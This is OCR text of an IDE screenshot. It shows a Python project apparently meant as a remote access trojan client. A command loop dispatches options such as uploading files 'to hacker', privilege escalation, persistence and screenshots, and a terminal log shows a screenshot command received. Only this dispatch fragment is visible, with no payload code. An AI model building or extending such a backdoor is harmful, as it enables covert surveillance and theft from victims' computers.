 File Edit View Navigate Code Refactor Run Tools VCS Window Help SpartaClient [C:\Users\FAHAD ALI SARWAR\PycharmProjects\SpartaClient] - ...\core\connection\handler.py - PyCharm
SpartaClient core connection handler.py Add Configuration... Git:
Project connection.py persistance.py transfer_files.py handler.py monitoring.py eec.py command.py privilage.py
1: Project
SpartaClient C:\Users\FAHAD ALI
build
core
dist
venv library root
zipthis
.gitattributes
.gitignore
eec.py
eec.spec
LICENSE
main_client.py
main_client.spec
README.md
External Libraries
Scratches and Consoles
21 elif user_option == "3":
22 print("\t\t[+] Uploading Files to hacker")
23 upload_files(my_socket)
24
25 elif user_option == "4":
26 print("\t\t[+] Navigate File system")
27 my_socket.change_dir()
28 elif user_option == "5":
29 print("\t\t[+] Privilage escalation")
30 become_persistant(my_socket)
31 elif user_option == "6":
32 print("\t\t[+] Becoming Persistant")
33 become_persistant(my_socket)
34
35 elif user_option == "7":
36 print("\t\t Taking Screenshot")
37 capture_screenshot(my_socket)
38 elif user_option == "99":
39 print("\t\t[-] Exiting the main loop")
40 keep_alive = False
handleConnection() while keep_alive elif user_option == "7"
SciView
Database
Terminal: Local
(venv) C:\Users\FAHAD ALI SARWAR\PycharmProjects\SpartaClient>python main_client.py
[+] Waiting for connection
[+] Connected
[+] Handling Connection
[+] hacker selected option = 7
Taking Screenshot
[+] Taking Screenshot
7: Structure
2: Favorites
Activate Windows
Go to Settings to activate Windows.
6: TODO 9: Version Control Terminal Python Console Event Log
37:41 CRLF UTF-8 4 spaces Git: escalatePriv Python 3.7 (venv)
Type here to search
5:07 PM
3/12/2020